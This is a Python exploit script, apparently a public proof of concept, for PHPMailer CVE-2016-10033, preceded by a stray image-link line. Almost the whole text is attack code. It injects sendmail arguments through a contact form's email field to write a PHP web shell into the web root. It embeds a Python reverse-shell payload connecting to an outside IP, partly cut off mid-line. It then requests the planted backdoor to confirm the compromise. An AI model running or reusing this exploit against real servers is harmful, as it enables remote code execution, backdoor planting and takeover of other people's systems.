 print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.1.115/contact.php'
backdoor = '/shell.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.1>
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server\" @protonmail.com',
        'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
         'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
r = requests.post(target, data=m.to_string(),
                  headers=headers)
print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
r = requests.get(target+backdoor, headers=headers)
if r.status_code == 200:
    print('[+]  ExPLoITeD ' + target)